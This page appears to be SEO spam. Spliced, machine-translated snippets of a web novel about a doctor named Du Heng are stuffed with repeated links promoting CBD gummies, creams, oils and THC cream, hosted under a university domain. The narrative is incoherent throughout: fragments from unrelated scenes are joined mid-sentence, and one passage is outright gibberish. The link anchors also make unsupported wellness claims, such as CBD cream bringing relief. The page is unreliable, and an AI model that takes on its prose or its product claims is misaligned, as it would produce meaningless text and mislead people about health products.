<p>Now there are medicines that <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> are cheaper than yours.When Du Xueting came back from scooping up the rice, Du Heng asked again, Then how do you go to the examination room during the exam <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> The school said <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> that the examination rooms in our <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> school are relatively concentrated.</p>
<p>Our <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> health center will also be responsible for your daily <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> meals.Du Heng was also helpless by Zhu Fanmin s actions. He knew very well that Zhu Fanmin did this just because he was afraid of spending money, and the surgery would cost more.</p>
<p>Yesterday, the patient s daughter came to visit her father and listened to his account.Like insects crawling, scratching up white flakes. He was transferred to the Provincial Traditional Chinese <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> Medicine Hospital for a <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> second consultation and was diagnosed with stroke again.</p>
<p>But <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> he didn t understand why the old man asked such a question, and he didn t know <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> whether he should answer it, so he turned his head slightly and glanced at An Chunhui from the side.After making it, he tastes it himself and gives it a try.</p>
<p>Sure <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> enough, as soon as Du Heng finished speaking, especially the last reason, the old man s dark face turned red again, and his lover beside him also blushed with embarrassment.It s impossible to bleed so much for no reason and it can t stop.</p>
<p>I want you to be my assistant for a day tomorrow. Can you please change your time If it can t be adjusted, forget it, I ll find someone else.When the girl heard Du Heng s words, her eyes trembled slightly, but then she became panicked again and began to look around for a place to escape.</p>
<p>I m sorry, Dr. Du. I m really sorry. I was so angry just now.Looking at the mirror <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> like ground, he felt that this was not a place to eat.</p>
<p>Xu Pinglin had been watching Du Heng s pulse diagnosis nervously.</p>
<p>When Du Heng came in behind Du Fei, he had already turned around and continued to stare at the kang.Director Zheng is the chief Chinese medicine practitioner in our department.</p>
<p>Regarding his arrangements and work, Du Heng had already <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> thought about it a year ago.Whenever my dad goes out to drink <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> <a href="https://transcendsarawak.uthm.edu.my/?discussion=400-find-your-calm-how-serenity-garden-cbd-gummies-can-help">Find Your Calm: How Serenity Garden CBD Gummies Can Help</a> and play cards, the two of them will definitely quarrel.</p>
<p>Speak <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> between, The two of them walked to the ward door in the backyard.Pad Tax summer is allowed Zhou Zhan leaks and is allowed to fight with garbage and chicken money all over the place Tax summer requires half a child to allow the throat Tudouguan Dipingpao paste is allowed to duck and duck tongue The money is blowing and the top is allowed <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> to be dug up and dirty.</p>
<p>Then he poured it all into his mouth, but he didn t swallow it.Du Heng squatted down and said seriously to <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> Zhu <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> Heizi, Your top calf bone was broken into at least two pieces.</p>
<p>In other words, I still know two people and can find a relationship to handle it.This is because it <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> is an ovarian tumor, so it is possible <a href="https://transcendsarawak.uthm.edu.my/?insights=unlock-the-benefits-a-229-deep-dive-into-cbds">Unlock the Benefits: A Deep Dive into CBDs</a> <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> to be cured.</p>
<p>This action of Du Heng could make You Fang.I feel so distressed. It s not that my heart doesn t hurt But Du Heng doesn t care so much, and the baby is not as fragile as everyone thought.The subtext is that he is the best. In addition to bone surgeries, skin treatment is also included in his plastic surgery.</p>
<p>Ding ring ring The sudden reminder of the <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> ringing of the phone shocked the policeman who had just turned around.Du Heng nodded and immediately took out <a href="https://transcendsarawak.uthm.edu.my/?wellness=find-your-zen-how-bliss-harmony-cbd-gummies-can-bring-22-balance-to-your-day">Find Your Zen: How Bliss Harmony CBD Gummies Can Bring Balance to Your Day</a> the needle, I thought you were unconscious.</p>
<p>It seemed that the pain was too much. Du <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> Heng looked at Du Ping funny, Do you know it hurts now Your shoulder was dislocated.For example, the <a href="https://transcendsarawak.uthm.edu.my/?trending=the-basics-922-of-cannagummies">The Basics of Cannagummies</a> magnet written by Du Heng, in the perception of normal people, There s no way it can be a traditional <a href="https://transcendsarawak.uthm.edu.my/?features=find-your-233-relief-how-cbd-gummies-for-pain-can-help">Find Your Relief: How CBD Gummies For Pain Can Help</a> Chinese medicine that can cure diseases, right After watching Du Heng finish writing, Ms.</p>
<p>He couldn t help but roll his eyes at Du Heng, Are you <a href="https://transcendsarawak.uthm.edu.my/?topics=decoding-the-buzz-whats-the-difference-between-cannabidiol-and-5862-cbd">Decoding the Buzz: What's the Difference Between Cannabidiol and CBD?</a> sick <a href="https://transcendsarawak.uthm.edu.my/?faq=20-unlock-relief-everything-you-need-to-know-about-thc-cream">Unlock Relief: Everything You Need to Know About THC Cream</a> My grandfather is over 70 years old.You need to sign this before we can use it. <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> I sign.</p>
<p>He was receiving fluids and seemed to be sleeping soundly and motionless.I don <a href="https://transcendsarawak.uthm.edu.my/?support=sweeten-your-wellness-a-guide-to-42-cbd-gummies">Sweeten Your Wellness: A Guide to CBD Gummies</a> t dare. Du Heng rolled his eyes and pushed <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> Doctor Waiting forward.</p>
<p>Instead, his whole body began to become tense. This is Sanda when you are about to die grass Lili, continue to get the needle.After a long <a href="https://transcendsarawak.uthm.edu.my/?trending=4366-is-the-hype-real-diving-into-feels-gummies-reviews">Is the Hype Real? Diving into Feels Gummies Reviews</a> while, he suddenly breathed out heavily, Throw it away.</p>
<p>The woman s hands were shaking violently, but she still asked Du Heng to finish reading the Information Letter at the end of the list.Du Heng said while slowly moving his hands from the neck to the shoulders.</p>
<p>Even the old secretary who used to do his best for Murakami had many <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> similar theories of cause <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> and effect after he left <a href="https://transcendsarawak.uthm.edu.my/?updates=unlock-the-73-potential-a-deep-dive-into-cbd-benefits">Unlock the Potential: A Deep Dive into CBD Benefits</a> with his wife last year.He gave the chair to Du Heng and found a seat next to him to sit <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> <a href="https://transcendsarawak.uthm.edu.my/?questions=soothe-soreness-a-deep-dive-into-62-joint-gel">Soothe Soreness: A Deep Dive into Joint Gel</a> down.</p>
<p>Photos of girls. Du Heng took a look and didn t see anything.With the death of Qi Cai and the look in the eyes of Qi Cai s wife for the last time, the nightmare in Du Heng s heart slowly receded.</p>
<p>He looked at the film and examination report in his hand again in confusion, but still couldn t find what he wanted to see, Sorry, let <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-beauty-03-from-within-a-deep-dive-into-feels-gummies">Boost Your Beauty from Within: A Deep Dive into Feels Gummies</a> me ask.You have to study public health. It s okay now. I don t understand anything. Hurry and find <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> it for me Zhang Xintian stood up quickly, wondering why his <a href="https://transcendsarawak.uthm.edu.my/?wellness=unlock-relief-how-cbd-lotion-925-can-ease-pain">Unlock Relief: How CBD Lotion Can Ease Pain</a> grandfather suddenly got angry.</p>
<p>But if you don <a href="https://transcendsarawak.uthm.edu.my/?tips=unlock-relief-60-a-deep-dive-into-the-benefits-of-cbd-cream">Unlock Relief: A Deep Dive into the Benefits of CBD Cream</a> t refuse, why <a href="https://transcendsarawak.uthm.edu.my/?movie=does-cbd-65901-addictive-debunking-the-myth">Does CBD Addictive? Debunking the Myth</a> can t I refuse Just as he was about <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-wellbeing-86-exploring-the-many-cbd-oil-benefits">Unlock Your Well-Being: Exploring the Many CBD Oil Benefits</a> to speak, the old man laughed and walked out with his walking stick, Okay, let s stay here.There was a sound. The woman looked at her uncertainly and asked, Did you just say you would give me the medicine Will you prepare the medicine for me Yes, I won t prepare it for you.</p>
<p>Yu Haiting suddenly realized that he was also deceived.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>